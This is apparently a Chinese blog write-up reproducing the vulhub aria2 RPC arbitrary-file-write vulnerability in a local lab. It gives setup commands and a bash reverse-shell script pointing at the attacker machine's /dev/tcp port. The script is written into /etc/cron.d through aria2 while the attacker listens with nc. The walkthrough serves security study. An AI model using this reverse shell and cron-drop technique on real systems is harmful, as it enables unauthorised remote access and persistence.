简介

Aria2 是一款轻量级、多协议、多源下载工具(支持 HTTP/HTTPS、FTP、BitTorrent、Metalink),内置 XML-RPC 和 JSON-RPC 接口。

我们可以使用RPC接口操作aria2,将文件下载到任意目录,造成任意文件写入漏洞。

前期准备

靶机:192.168.0.128

攻击机:192.168.0.129

漏洞复现



1.启动靶机

cd Desktop/vulhub/aria2/rce

docker-compose build

docker-compose up -d



2.测试环境

输入http://yourip:6680,页面空白

打开burp抓包,发现404错误





3.配置第三方UI

网址:http://binux.github.io/yaaw/demo/

点击小扳手,添加信息,bassdir在保存后会自动显现



4.编写shell

#! /bin/bash

/bin/bash -i >& /dev/tcp/192.168.0.129:12345 0>&1



启动python3搭建一个服务器



访问一下shell,可以看到写好的文件



5.编写cron.d

点击add,在目录dir下填写要下载的位置

此时,arai2会将恶意文件shell下载到/etc/cron.d/目录中,文件名为shell2

6.手动监听



在攻击机中输入nc -lvvp port



然后在靶机中先查看容器id,然后进入容器,查看/etc/cron.d

此时可以直接输入.shell2,但是可能会有权限不够的问题,首先给shell2加权限,再输入.shell2

如上所述,监听成功

394

394

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?